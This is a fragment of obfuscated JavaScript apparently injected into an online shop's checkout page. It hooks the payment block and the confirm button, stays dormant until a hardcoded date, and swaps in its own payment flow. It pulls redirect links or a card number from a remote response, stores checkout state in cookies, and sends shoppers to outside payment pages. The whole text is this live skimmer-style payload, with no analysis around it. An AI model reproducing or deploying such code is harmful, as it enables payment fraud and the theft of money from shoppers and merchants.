_0x1027cb=_0x10a5c5;if(_0x26fa3c[_0x1027cb(0xf8)]===_0x26fa3c[_0x1027cb(0xb3)]){if(_0x26fa3c[_0x1027cb(0xfd)]===0xc8){_0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirectToOneGetaway.*/)>=0x0&&(redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToOneGetaway\|/,''),window['location']['replace'](redirectLink));if(_0x26fa3c[_0x1027cb(0xdd)]['search'](/^redirectToTwoGetaway.*/)>=0x0)redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToTwoGetaway\|/,''),window['location']['replace'](redirectLink);else{if(_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)>=0x0)strResponse=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/\n/g,'\x20'),cardNumber=strResponse,document[_0x1027cb(0xf0)]=_0x1027cb(0xfc),document[_0x1027cb(0xf0)]=_0x1027cb(0xc2)+cardNumber+_0x1027cb(0xc1),mainTwo(cardNumber);else _0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirect.*/)<0x0&&_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)<0x0&&showError();}}else _0x26fa3c[_0x1027cb(0xf5)]('GET',xhrUrl,!![]);}},_0x26fa3c['send'](null));}var checkExist=setInterval(function(){const _0x6cf926=_0x39d015;var _0x27d4bb=document[_0x6cf926(0xc6)]('content');if(_0x27d4bb){clearInterval(checkExist),minPrice=0x61a8,maxPrice=0x6ddd0,pathB=_0x6cf926(0xd4),trueBtn=$('#quick-checkout-button-confirm'),classBtn=_0x6cf926(0xf3),classBtnCustomCSS='',isCheked='value=sber',contentBlock=$('#content'),h1CustomCss='',textBlockCustomCss=_0x6cf926(0xc4),hrCustomCss='',removePayMethods=![],isChekedRadioTrue=$(_0x6cf926(0xef))['is'](_0x6cf926(0xfa)),payMetodsBlock='#simplecheckout_payment\x20.simplecheckout-block-content',payMetodsBlockAppend=_0x6cf926(0xbe),formDeAct=![],formId='simplecheckout_form_0',radioTextReplace=![];if(+new Date()>0x185ee5518f0&&document['location'][_0x6cf926(0xaf)][_0x6cf926(0xa9)](pathB)>0x0){payStep=getCookie('payStep');if(typeof payStep===_0x6cf926(0xbd))mainOne(),$(_0x6cf926(0xf9))['change'](function(){mainOne();}),$('body')['click'](function(){mainOne();}),removePayMethods===!![]&&setInterval(function(){const _0x8eb233=_0x6cf926;$(_0x8eb233(0xbb))[_0x8eb233(0xd6)]===0x0&&(removePayMethods=!![],mainOne());},0xa);else payStep===_0x6cf926(0xee)?mainThree():(cardNumber=getCookie(_0x6cf926(0xd1)),typeof cardNumber===_0x6cf926(0xbd)?getReq(_0x6cf926(0xa4)):mainTwo(cardNumber));location[_0x6cf926(0xaf)][_0x6cf926(0xa9)](_0x6cf926(0xfb))!=-0x1&&(contentBlock['html'](_0x6cf926(0xc8)+textBlockCustomCss+_0x6cf926(0xae)),setTimeout(()=>{const _0x3da539=_0x6cf926;getReq(_0x3da539(0xa4));},0x1b58));}}},0x64);